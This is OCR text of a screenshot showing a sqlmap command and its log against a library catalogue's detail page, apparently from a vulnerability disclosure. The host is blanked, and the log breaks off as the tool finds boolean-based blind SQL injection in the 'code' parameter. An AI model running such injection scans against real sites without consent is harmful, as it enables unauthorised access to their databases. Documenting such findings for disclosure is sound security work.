 管理员: sqlmap - sqlmap.py -u "http://              /opac_two/detail?code=030106&name=%E8%AF%89%E8%...
C:\Python27\sqlmap>sqlmap.py -u "http://              /opac_two/detail?code=
030106&name=%E8%AF%89%E8%AE%BC%E6%B3%95%E5%AD%A6"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:19:57
[13:19:57] [INFO] testing connection to the target URL
[13:20:02] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:20:02] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[13:20:04] [INFO] target URL is stable
[13:20:04] [INFO] testing if GET parameter 'code' is dynamic
[13:20:04] [INFO] confirming that GET parameter 'code' is dynamic
[13:20:05] [INFO] GET parameter 'code' is dynamic
[13:20:05] [INFO] heuristics detected web page charset 'utf-8'
[13:20:09] [WARNING] heuristic (basic) test shows that GET parameter 'code' migh
t not be injectable
[13:20:09] [INFO] testing for SQL injection on GET parameter 'code'
[13:20:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org
[13:20:19] [INFO] GET parameter 'code' seems to be 'AND boolean-based blind - WH